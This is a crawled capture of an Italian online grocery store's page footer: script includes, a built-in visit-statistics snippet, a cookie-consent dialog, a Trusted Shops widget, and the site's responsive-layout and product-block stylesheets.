  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/theme.js?1664896965" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/libs/jquery.bxslider.min.js?1664897010" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/angartheme.js?1664896965" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blockreassurance/views/dist/front.js?1664895596" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1664895706" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/front.1.1.2.js?1715934518" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/facebookconversiontrackingplus/views/js/events.js?1711446618" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/angarscrolltop/views/js/angarscrolltop.js?1664895586" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js?1664895636" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/pushoncart/views/js/front.js?1664895746" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_emailalerts/js/mailalerts.js?1664895534" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/front.js?1664895775" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/product.js?1664895775" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/slick.min.js?1664896015" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/modernizr.custom.min.js?1664896015" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/jquery.appear.min.js?1664896014" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/countUp.min.js?1664896013" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/count-timer.min.js?1664896013" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/hoverIntent.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/superfish-modified.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/cookiesplus/views/js/cookiesplus.js?1664895601" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/ui/jquery-ui.min.js?1664895293" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/plugins/fancybox/jquery.fancybox.js?1664895300" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.js?1664896974" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_shoppingcart/ps_shoppingcart.js?1756717829" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/pproperties/views/js/pproperties.min.js?1664895652" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ppropertiesplugin/views/js/ppropertiesplugin.min.js?1664895653" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ppropertiessmartprice/views/js/ppropertiessmartprice.min.js?1664895654" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/custom.js?1664896965" ></script>


    

    
      <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3650881";
						pagetime.id_page = "594";
						pagetime.time_start = "2025-12-31 19:45:45";
						pagetime.token = "8ced76e620d6342ea307c7ff6cfbdbced90f8053";
						pagetime.time = time_end-time_start;
						$.post("https://fumagallidelivery.com/index.php?controller=statistics", pagetime);
					}
				);
			</script><style>
	.modal { display: none; }
    .cookiesplus-modal .cp-policy {
        display: block;
        clear: both;
        margin: 10px 0;
    }

    .cookiesplus-modal .header_body {
        overflow-y: auto;
        max-height: 60vh;
        display: flex;
        padding: 5px 15px;
    }

    .cookiesplus-modal .header_body p {
        margin: 0;
    }

    .cookiesplus-modal .cookie-actions {
        flex: 0 0 auto;
    }

    .header_backdrop.in {
        opacity: 0.5 !important;
    }

        .cookiesplus-modal,
    .cookiesplus-modal div {
        background-color: #ffffff !important;
    }
    
        .cookiesplus-modal,
    .cookiesplus-modal div,
    .cookiesplus-modal p {
        color: #000000 !important;
    }
    
    @media (min-width: 768px) {
        .cookiesplus-modal .modal {
            text-align: center;
        }
        /*.cookiesplus-modal .modal:before {
            content: '';
            height: 100%;
            width: 1px;
            display: inline-block;
            vertical-align: middle;
        }*/

        .cookiesplus-modal .modal .header_dialog {
            text-align: left;
            margin: 10px auto;
            display: inline-block;
            vertical-align: middle;
            -webkit-transform: none;
            -o-transform: none;
            transform: none;
        }
    }

    @media (max-width: 575px) {
        .cookiesplus-modal .pull-left,
        .cookiesplus-modal .pull-right {
            float: none;
        }

        .cookiesplus-modal .cookie-actions > .pull-left {
            margin-top: 10px;
        }

        .cookiesplus-modal .cp-policy {
            text-align: center;
            display: block;
        }

        .cookiesplus-modal .header_footer {
            text-align: center;
        }
    }

            .cookiesplus-modal .modal {
            position: fixed;
            top: auto;
            right: auto;
            left: 0;
            bottom: 0;
            height: auto;
            overflow: hidden;
            width: 100%;
        }

        .cookiesplus-modal .modal .header_dialog {
            max-width: 100%;
            width: 100%;
            margin: 0;
        }

        .cookiesplus-modal .modal .header_content {
            border-radius: 0;
            min-height: auto
        }

        .cookiesplus-modal .modal .header_body .content {
            width: 100%;
        }
    
    
    </style>

<div class="cookiesplus-modal">
            <div class="modal" id="cookiesplus-bas" style="padding: 0">
            <div class="header_dialog header_lg">
                <div class="header_content">
                    <form method="POST" name="cookies">
                        <div class="header_body">
                            <div class="content"><p>Questo negozio richiede di accettare i <strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener"><span style="text-decoration:underline;">cookie</span> </a></strong>per scopi legati a prestazioni, social media e annunci pubblicitari. I cookie di terze parti per social media e a scopo pubblicitario vengono utilizzati per offrire funzionalità social e annunci pubblicitari personalizzati. Accetti i cookie e l'elaborazione dei dati personali interessati?</p></div>
                            <div class="cookie-actions">
                                <input type="submit" name="save-basic" onclick="return cookieGdpr.saveBasic();" class="btn btn-primary cp-accept" value="Sì, accetto" />
                                                                    <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" class="pull-right cp-policy" target="_blank">Politica sulla privacy e sui cookie</a>
                                
                                                                    <input type="button" onclick="cookieGdpr.displayModalAdvanced(); return false;" class="btn btn-default cp-more-information" value="Ulteriori informazioni" />
                                                            </div>
                            <div class="clear"></div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    
    <div class="modal" id="cookiesplus-advanced" style="padding: 0">
        <div class="header_dialog header_lg">
            <div class="header_content">
                <form method="POST" name="cookies" id="cookiesplus-form">
                    <div class="header_header">
                        <span class="h1">Impostazioni dei cookie</span>
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                    </div>
                    <div class="header_body">
                        <div>
                                                            <div class="card card-block">
                                    <div><p><strong>Cookie obbligatori</strong><br />Questi <span style="text-decoration:underline;"><strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener">cookie</a> </strong></span>sono richiesti per le funzionalità di base del sito e sono, pertanto, sempre abilitati. Si tratta di cookie che consentono di riconoscere l'utente che utilizza il sito durante un'unica sessione. Questo tipo di cookie consente di riempire il carrello, eseguire facilmente le operazioni di pagamento, risolvere problemi legati alla sicurezza e garantire la conformità alle normative vigenti.</p>
<p></p></div>
                                    <div>
                                        <strong>Accetta i cookie strettamente necessari?</strong>
                                        <div class="form-check">
                                            <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="essential" id="essential" checked="checked" disabled>
                                            <label class="form-check-label" for="essential">Sì</label>
                                        </div>
                                    </div>
                                </div>
                            
                                                            <div class="card card-block">
                                    <div><p><strong>Cookie di terze parti</strong><br />I <span style="text-decoration:underline;"><strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener">cookie</a> </strong></span>per social media offrono la possibilità di connetterti ai tuoi social e condividere contenuti dal nostro sito Web mediante social network. I cookie per pubblicità (di terze parti) raccolgono dati utili che ci consentono di fornirti informazioni pubblicitarie che rispondono ai tuoi interessi. In alcuni casi, questi cookie prevedono l'elaborazione dei tuoi dati personali. Per ulteriori informazioni sull'elaborazione dei dati personali, consulta la Politica sulla privacy e sui cookie. La disabilitazione di questi cookie può comportare la visualizzazione di annunci pubblicitari non pertinenti oppure impedire il collegamento a Facebook, Twitter o altri social network e/o la condivisione di contenuti sui social media.</p></div>
                                    <div>
                                        <strong>Accetta i cookie di terze parti?</strong>
                                        <div class="form-check">
                                            <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="thirdparty" id="thirdparty">
                                            <label class="form-check-label" for="thirdparty">Sì</label>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div class="header_footer">
                        <div class="cookie-actions">
                            <div class="pull-right">
                                <input type="submit" name="save" onclick="return cookieGdpr.save();" class="btn btn-primary pull-right cp-more-information" value="Salva le preferenze" />
                                                                    <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" class="pull-right cp-policy" target="_blank">Politica sulla privacy e sui cookie</a>
                                                            </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    if ( window.history.replaceState ) {
        window.history.replaceState( null, null, window.location.href );
    }

    </script>

    
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.2.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="left"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X9F8E276093F6345CE318B590506C64AF.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/themes/AngarTheme/assets/css/rwd.css?1664896965
body_size: 3593
content:
/*** COMPUTER ***/
@media (min-width: 1200px){

.product-image-container img {
width: 100%;
}

}


/*** LAPTOPS ***/
@media (max-width: 1199px){

/* Nav */
nav.header-nav .left-nav {
padding-right: 0;
width: 46%;
}

nav.header-nav .right-nav {
padding-left: 0;
width: 54%;
}

/* Slider */
.slider_boxed div#slider_row {
max-width: 930px;
}

/* Footer */
p#block-social-label {
display: none;
}

}


/*** BIG TABLETS ***/
@media (min-width:992px) {

p#block-newsletter-label {
width: auto;
}

#block-newsletter-content {
float: none;
width: auto;
max-width: 410px;
overflow: hidden;
}

}


@media (max-width: 991px) {

/* Container 100% width */
body main {
max-width: 8000px;
}

body .container {
width: 100%;
max-width: 100%;
}

body #angarbanners_top {
max-width: initial;
padding: 0 15px;
}

body.slider_boxed div#slider_row {
max-width: initial;
padding: 0 15px;
}


/* Nav */
nav.header-nav .left-nav {
width: 38%;
}

nav.header-nav .right-nav {
width: 62%;
}

#contact-link span.shop-phone.contact_link {
display: inline-block;
}

#contact-link span.shop-phone.shop-tel {
padding-right: 0;
}

.header_sep2 #contact-link span.shop-phone.shop-tel {
border-right: 1px solid #383838;
padding-right: 8px;
}

#contact-link span.shop-phone.shop-email {
display: none;
}

.lang_currency_top span.lang_currency_text {
display: none;
}

/* Footer */
.row.social_footer {
padding-top: 20px;
margin-top: 0px;
}

/* Footer newsletter */
.block_newsletter {
float: none;
font-size: 14px;
max-width: 540px;
margin: 0px auto 20px;
}

p#block-newsletter-label {
width: auto;
}

div#block-newsletter-content {
width: auto;
float: none;
position: relative;
overflow: hidden;
}

.block_newsletter p {
padding-top: 4px;
margin-bottom: 0px;
}

/* Footer social */
.block-social {
text-align: center;
}

.block-social p#block-social-label {
display: none;
}

#footer .block-social ul {
float: none;
margin-bottom: 0;
}

}


@media (min-width: 768px) and (max-width: 991px) {

#header div#_desktop_cart .blockcart .header span.cart_title {
display: none;
}

#_desktop_top_menu > ul > li > a {
padding: 12px 12px;
}

#_desktop_top_menu > ul > li > a.sf-with-ul:after {
top: 17px;
right: 0px;
}

/* Products in left column */
.columns .product-miniature .product-left {
width: 100%;
}

.columns .product-miniature .product-left img {
max-width: 64%;
}

.columns .product-miniature .product-right {
width: 100%;
padding: 0 0;
}

}


/*** TABLETS - LAPTOPS ***/
@media (min-width: 768px) and (max-width: 1199px) {

.submenu2 #_desktop_top_menu ul.top-menu .popover.sub-menu {
max-width: 930px;
}

}

@media (min-width: 768px) and (max-width: 991px) {

.submenu2 #_desktop_top_menu ul.top-menu .popover.sub-menu {
max-width: 690px;
}

.slider_boxed div#slider_row {
max-width: 690px;
}

}

@media (min-width: 768px) {
a#_desktop_logo {
padding-top: 20px;
}
}


/*** TABLETS ***/
@media (max-width:767px) {
/* HEADER */
/* Nav */
#_desktop_user_info {
display: none;
}

.lang_currency_top {
float: right;
}

.header_sep2 #_desktop_language_selector {
border-right: 1px solid #383838;
}

nav.header-nav .dropdown select {
background: none;
padding: 7px;
}

nav.header-nav .dropdown select option {
line-height: 14px;
}

/* Hide desktop search and cart */
div#_desktop_search_widget,
div#_desktop_cart {
display: none;
}

#subcart {
display: none;
top: 41px;
right: 0px;
}

/* Logo */
#_desktop_logo {
margin: 0 auto;
padding: 14px 0;
width: 240px;
display: block;
text-align: center;
}

/* RWD menu */
div#rwd_menu {
background: #231f20;
color: #fff;
text-align: center;
line-height: 40px;
border-top: 1px solid #4f4b4c;
border-bottom: 1px solid #4f4b4c;
}

div#rwd_menu .rwd_menu_item {
float: left;
width: 25%;
border-right: 1px solid #4f4b4c;
cursor: pointer;
position: relative;
}

div#rwd_menu .rwd_menu_item:first-child {
border-left: 1px solid #4f4b4c;
}

div#rwd_menu .rwd_menu_item a {
display: block;
}

/* Expand cart click
div#rwd_menu .rwd_menu_item a.cart_link {
pointer-events: none;
color: #fff;
}
*/

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
background: #282828;
color: #fff;
}

/* Cart icon */
div#rwd_menu div#_mobile_cart.rwd_menu_item span.cart-products-count {
position: absolute;
top: 4px;
margin-left: -6px;
color: #fff;
background: #ff5722;
font-size: 11px;
width: 16px;
height: 16px;
line-height: 16px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
}

div#rwd_menu div#_mobile_cart.rwd_menu_item span.cart-products-count span {
display: none;
}

/* RWD menu open */
.rwd_menu_open {
z-index: 99;
position: absolute;
background: #fff;
border: 1px solid #d6d4d4;
border-top: 0;
max-width: 720px;
margin: 0 auto;
left: 15px;
right: 15px;
}

.stickymenu_yes div#mobile_top_menu_wrapper2 {
overflow-y: auto;
max-height: 90%;
}

.demo.stickymenu_yes div#mobile_top_menu_wrapper2 {
overflow-y: initial;
max-height: 100%;
}

div#mobile_top_menu_wrapper2 {
border-bottom: 0;
}

.rwd_menu_open ul.user_info {
margin-bottom: 0;
}

.rwd_menu_open ul.user_info li {
border-bottom: 1px solid #d6d4d4;
}

.rwd_menu_open ul.user_info li:last-child {
border-bottom: 0px;
}

.rwd_menu_open ul.user_info li a {
display: block;
padding: 10px 20px;
font-weight: bold;
text-transform: uppercase;
}

.rwd_menu_open ul.user_info li a:hover {
background: #1b82d6;
color: #fff;
text-decoration: none;
}

/* Search */
div#mobile_search_wrapper.rwd_menu_open {
padding: 10px;
}

div#mobile_search_wrapper.rwd_menu_open div#search_widget form input[type=text] {
width: 100%;
}

/* Submenu open */
#mobile_top_menu_wrapper2 .top-menu {
padding: 0;
margin: 0;
}

#mobile_top_menu_wrapper2 .top-menu .collapse-icons[aria-expanded=true] .add {
display: none
}

#mobile_top_menu_wrapper2 .top-menu .collapse-icons[aria-expanded=true] .remove {
display: block
}

#mobile_top_menu_wrapper2 .top-menu .collapse-icons .remove {
display: none
}

#mobile_top_menu_wrapper2 .top-menu .navbar-toggler {
position: absolute;
border: 0;
top: 0;
right: 0;
padding: 0;
margin: 0;
width: 38px;
height: 38px;
line-height: 38px;
text-align: center;
}

#mobile_top_menu_wrapper2 .top-menu .navbar-toggler i {
height: 100%;
width: 100%;
margin: 0;
line-height: 38px;
}

#mobile_top_menu_wrapper2 .top-menu li {
position: relative;
float: left;
width: 100%;
}

#mobile_top_menu_wrapper2 .top-menu li a {
display: block;
padding: 10px 20px;
border-bottom: 1px solid #d6d4d4;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover {
background: #1b82d6;
color: #fff;
text-decoration: none;
}

#mobile_top_menu_wrapper2 .top-menu li a[data-depth="0"] {
font-weight: bold;
text-transform: uppercase;
}

#mobile_top_menu_wrapper2 .top-menu li a[data-depth="1"] {
text-transform: uppercase;
}

#mobile_top_menu_wrapper2 .top-menu li li a {
padding-left: 40px;
}

#mobile_top_menu_wrapper2 .top-menu li li li a {
padding-left: 60px;
}

#mobile_top_menu_wrapper2 .top-menu li li li li a {
padding-left: 80px;
}

#mobile_top_menu_wrapper2 .top-menu li li li li li a {
padding-left: 100px;
}

#mobile_top_menu_wrapper2 .top-menu li li li li li li a {
padding-left: 120px;
}

#mobile_top_menu_wrapper2 .top-menu li li li li li li a {
padding-left: 140px;
}

#mobile_top_menu_wrapper2 .top-menu .collapse {
display: none
}

#mobile_top_menu_wrapper2 .top-menu .collapse.in {
display: block
}

#mobile_top_menu_wrapper2 .top-menu .sub-menu {
box-shadow: none;
z-index: inherit;
display: block;
position: static;
overflow: hidden;
margin-left: 0;
width: 100%;
min-width: 100%;
border-radius: 0;
padding: 0;
margin: 0;
border: 0;
}

#mobile_top_menu_wrapper2 .top-menu .sub-menu.collapse {
display: none
}

#mobile_top_menu_wrapper2 .top-menu .sub-menu.collapse.in {
display: block
}


/* LEFT COLUMN */
#left-column {
width: 100%;
}

#content-wrapper {
clear: both;
width: 100%;
}

.columns .h6.text-uppercase a {
pointer-events: none;
}

.columns .h6.text-uppercase:after {
display: block;
font-family: "Material icons";
content: "\E313";
position: absolute;
right: 0;
top: 0px;
width: 30px;
height: 32px;
line-height: 32px;
font-size: 24px;
font-weight: normal;
text-align: center;
}

.columns .h6.text-uppercase.active:after {
content: "\E316";
}

.columns .block_content {
display: none;
}

.columns .tab-pane.fade {
display: none;
}


/* CENTER COLUMN */
/* Home tabs */
#index .tabs ul.nav-tabs li.nav-item {
display: block;
margin: 4px 0 0;
}

#index .tabs ul.nav-tabs li.nav-item a {
display: inline-block;
}


/* FOOTER */
.row.social_footer {
border-top: 0;
}

div#block-newsletter-content form {
width: 100%;
}

.footer-container {
box-shadow: none;
margin-top: 0;
padding-top: 0px;
}

.footer-container .wrapper {
margin-top: 10px;
}

/* Footer title */
.footer-container .links .title {
cursor: pointer;
border-bottom: 1px solid #282828;
margin-bottom: 10px;
}

.footer-container .links .title .h3 {
color: #fff;
font-size: 16px;
line-height: 24px;
}

/* Footer arrows */
.footer-container .links .navbar-toggler {
text-align: center;
display: inline-block;
line-height: 34px;
height: 38px;
border: 0;
margin: 0;
padding: 0;
}

.footer-container .links .navbar-toggler i {
line-height: 34px;
height: 38px;
margin: 0 auto;
}

/* Footer links */
.footer-container .links ul {
margin-bottom: 0
}

.footer-container .links ul>li {
padding: 0 0;
font-weight: 700;
line-height: 32px;
}

.footer-container .links ul>li a {
display: inline-block;
color: #1b1a1b;
}

/* Footer bottom */
.footer-container .bottom-footer {
position: absolute;
left: 0;
right: 0;
margin: 0;
}

/* Collapse/expand footer */
.footer-container .links .collapse {
display: none
}

.footer-container .links .collapse.in {
display: block
}

.footer-container .links .title .collapse-icons .remove,
.footer-container .links .title[aria-expanded=true] .collapse-icons .add {
display: none
}

.footer-container .links .title[aria-expanded=true] .collapse-icons .remove {
display: block
}

}


/*** SMALL TABLETS - LAPTOPS ***/
@media (min-width: 481px) and (max-width: 767px) {

.button-container .add-to-cart,
.button-container .add-to-cart:disabled {
padding: 8px 12px;
}

.button-container .add-to-cart i {
display: none;
}

}

@media (min-width: 576px) and (max-width: 767px) {

.slider_boxed div#slider_row {
max-width: 510px;
}

}


/*** SMALL TABLETS ***/
@media (max-width: 575px) {

.slider_boxed div#slider_row {
padding: 0 15px;
}

.slider_boxed section#content div#slider_row {
padding: 0 0px;
margin-top: 0;
}

/* Stores */
#stores .page-stores .store-item-container .store-description {
text-align: center;
}

}


/*** SMARTPHONE ***/
@media (max-width: 480px) {
/* Nav */
#contact-link span.shop-phone.contact_link {
display: none;
}

/* Slider */
#homepage-slider {
margin-bottom: 10px;
}

/* Home tabs */
#index .tabs ul.nav-tabs li.nav-item {
display: block;
margin: 4px 0 0;
}

#index .tabs ul.nav-tabs li.nav-item a {
display: inline-block;
}

/* Footer */
.row.social_footer {
padding-top: 0px;
}

p#block-newsletter-label {
padding: 12px 0;
width: 100%;
text-align: center;
}

.block_newsletter {
margin: 0px auto 14px;
}

.block_newsletter p {
text-align: center;
}

.block-social {
margin-bottom: 10px;
}

}








/*** PRODUCT ***/
@media (min-width: 992px) and (max-width: 1199px) {

#main .images-container .js-qv-mask.scroll {
max-width: 224px;
}

}

@media (min-width: 768px) and (max-width: 991px) {

ul.product-images>li.thumb-container {
padding: 0 10px 0 0;
}

ul.product-images>li.thumb-container>.thumb {
width: 76px;
}

.scroll-box-arrows i {
height: 76px;
line-height: 76px;
}

}

@media (max-width: 767px) {

.col-md-6.product_left {
margin-bottom: 20px;
}

#main .images-container .js-qv-mask.scroll {
max-width: 348px;
}

.col-md-6.product_left .scroll-box-arrows i {
background: #f6f6f6;
}

#product .product_container {
margin-bottom: 10px;
}

#product .tabs ul.nav-tabs li.nav-item {
margin: 4px 20px 0 0;
}

body #product_comments_block_tab div.comment div.comment_author {
width: 100%;
padding: 0;
}

body #product_comments_block_tab .comment_author_infos {
padding-top: 8px;
}

body #product_comments_block_tab div.comment div.comment_details {
width: 100%;
overflow: hidden;
}

body #product_comments_block_tab div.comment_details .title_block,
body #product_comments_block_tab div.comment_details h4 {
padding: 8px 0;
}

}








/*** CATEGORY ***/
@media (max-width: 767px) {

/* Category top */
.products-selection .showing,
.pagination .page-list {
text-align: center;
}

.products-selection .showing {
padding-top: 20px;
}

.products-selection .sort-by-row .dropdown {
padding: 0 0;
width: 60%;
}

.products-selection .filter-button {
padding: 0 0 0 15px;
width: 40%;
}

.products-selection .filter-button button#search_filter_toggler {
padding: 5px 10px;
}

/* Filter */
#category #left-column #search_filters {
border-top: 1px solid #d6d4d4;
}

#category #left-column #search_filter_controls button.ok i {
font-size: 20px;
line-height: 18px;
margin-right: 10px;
}

#category #left-column #search_filters_wrapper {
margin: 0 0 20px;
}

#category #left-column #search_filters .facet {
padding-top: 0;
border-bottom: 1px solid #d6d4d4;
}

#category #left-column #search_filters .facet .h6 {
padding: 10px 0;
}

#category #left-column #search_filters .facet ul li {
border-top: 1px solid #d6d4d4;
padding: 10px;
}

#category #left-column #search_filters .facet ul li label {
margin-bottom: 0;
}

#category #left-column #search_filters .facet .navbar-toggler {
padding: 6px 0 0;
text-align: right;
}

#category #left-column #search_filters .facet .navbar-toggler i {
float: right;
margin: 0 0 0;
}

/* Back to top */
#products a.btn.btn-secondary.back_to_top {
padding: 8px 8px 8px 12px;
}

#products a.btn.btn-secondary.back_to_top i {
height: 14px;
line-height: 14px;
font-size: 16px;
margin-left: 2px;
}

}








/*** ORDER PAGE ***/
@media (max-width: 1199px) {

.col-xs-3.carrier_logo {
padding: 5px 0 0 5px;
}

.col-xs-9.carrier_name {
padding-left: 10px;
}

}

@media (max-width: 767px) {
/* 4 Steps login, address, shipping, payment padding */
body#checkout section.checkout-step .content {
padding: 20px 0 0 5px;
}

section#js-checkout-summary {
margin-top: 20px;
}

/* order confirmation  */
#order-items {
border-right: 0;
margin-bottom: 0px;
padding-bottom: 20px;
}

div#order-details {
padding-left: 15px;
}

#order-details .card-title {
padding-top: 20px;
border-top: 1px solid rgba(0, 0, 0, .125);
}

}

@media (max-width: 575px) {
/* Shipping */
body#checkout section.checkout-step .delivery-option .custom-radio {
margin: 6px 0 0;
}

body#checkout section.checkout-step .delivery-option .carrier-delay,
body#checkout section.checkout-step .delivery-option .carrier-name,
body#checkout section.checkout-step .delivery-option .carrier-price {
padding: 6px 0;
}

.col-xs-3.carrier_logo {
padding: 0 15px;
width: 100%;
}

.col-xs-9.carrier_name {
padding: 0 15px;
width: 100%;
}

}

@media (max-width: 420px) {
/* Adress per line */
body#checkout section.checkout-step .address-item {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}

}








/*** LOGIN PAGE ***/
@media (max-width: 575px) {

.login-form .text-sm-center {
text-align: center;
}

}








/*** CART POPUP ***/
@media (max-width: 767px) {

#blockcart-modal .modal-header .close {
margin-top: -2px;
}

#blockcart-modal .modal-body {
text-align: center;
padding: 15px;
}

#blockcart-modal .modal-title {
text-align: center;
}

#blockcart-modal .divide-right {
border-right: 0;
}

#blockcart-modal .product-image {
margin: 0 auto 10px;
}

#blockcart-modal .cart-content {
padding-left: 0
}

#blockcart-modal .cart-content p.cart-products-count {
margin-top: 20px;
}

#blockcart-modal .cart-content .cart-content-btn {
display: inline-block;
}

#blockcart-modal .cart-content .cart-content-btn .btn-secondary {
padding: 9px 16px;
}

}


@media (max-width: 480px) {

#blockcart-modal .cart-content .cart-content-btn {
display: inline-block;
max-width: 320px;
}

#blockcart-modal .cart-content .cart-content-btn button {
margin: 0 0 10px;
}

}







/*** QUICK VIEW POPUP ***/
@media (max-width: 1100px) {

.quickview .arrows {
right: 13%;
}

}

@media (max-width: 767px) {

.modal.quickview {
padding-right: 0!Important;
}

.quickview .images-container {
min-height: auto;
}

}

@media (min-width: 576px) and (max-width: 767px) {

.quickview .images-container {
display: block;
}

.quickview .mask {
width: auto;
margin: 0 -10px 0 0px;
}

.quickview .images-container .show_thumb_arrow .product-images>li.thumb-container>.thumb {
margin: 0 0 10px;
}

.quickview ul.product-images>li.thumb-container {
float: left;
width: 25%;
text-align: center;
padding: 0 10px 0 0;
}

.quickview .arrows {
display: none;
}

}

@media (max-width: 575px) {

.col-md-6.col-sm-6.quickview_left {
margin-bottom: 10px;
}

.quickview .product-cover {
margin-bottom: 0;
}

}


@media (max-width: 440px) {

.quickview .mask {
width: 40%;
max-height: 18rem;
}

}








/*** FORM CONTROL ***/
@media (max-width: 767px) {

.form-control-label {
margin-bottom: 4px;
}

.form-group {
margin-bottom: 4px;
}

.form-control-comment {
padding-top: 2px;
}

}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/angarcatproduct/views/css/at_catproduct.css?1664895582
body_size: 765
content:
/* Index title */
#home_cat_product {
margin: 0 0 0;
}

#home_cat_product .catprod_title {
position: relative;
display: block;
text-transform: uppercase;
color: #282828;
font-weight: 600;
font-size: 16px;
line-height: 16px;
margin-top: 0;
margin-bottom: 20px;
border-bottom: 1px solid #d6d4d4;
}

#home_cat_product .catprod_title > a {
display: inline-block;
padding-right: 44px;
}

#home_cat_product .catprod_title .arrows_container {
position: absolute;
right: 0;
top: 0;
}


#home_cat_product .catprod_title span {
display: inline-block;
padding: 7px 0;
margin-bottom: -1px;
border-bottom: 2px solid #f8653d;
}

#home_cat_product .col-sm-3 {
margin-bottom: 20px;
}

#home_cat_product .bx_box {
background: #fff;
border: 1px solid #d6d4d4;
border-top: 0;
}

#home_cat_product .bx_box ul {
margin: 0 0;
}

#home_cat_product ul li .product_container {
position: relative;
border-top: 1px solid #d6d4d4;
padding: 8px 8px;
}

#home_cat_product ul li .left-block {
float: left;
width: 40%;
border: 0;
padding: 0px 12px 0 0;
position: relative;
}

#home_cat_product a.product-flags-plist span.product-flag.new {
background: #00b0ff;
}

#home_cat_product ul li .right-block {
float: left;
width: 60%;
}

#home_cat_product ul li .right-block .name_block {
font-weight: bold;
font-size: 14px;
line-height: 16px;
color: #282828;
margin: 14px 0 6px;
text-transform: uppercase;
}

#home_cat_product ul li .right-block .name_block a {
color: #282828;
font-size: 14px;
line-height: 16px;
display: block;
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
}

#home_cat_product ul li .right-block .name_block a:hover {
text-decoration: underline;
}

#home_cat_product ul li .right-block .comments_note {
margin: 6px 0 4px;
}

#home_cat_product ul li .right-block .comments_note span.nb-comments {
display: none;
}

#home_cat_product ul li .right-block p.product-desc {
display: none;
margin: 0 0 2px;
}

#home_cat_product ul li .product-price-and-shipping .price {
font-weight: bold;
color: #1b82d6;
font-size: 15px;
line-height: 22px;
}

#home_cat_product ul li .right-block .product-price-and-shipping span.regular-price {
line-height: 20px;
}

#home_cat_product ul li .right-block .old-price.product-price {
font-size: 14px;
color: #999999;
}

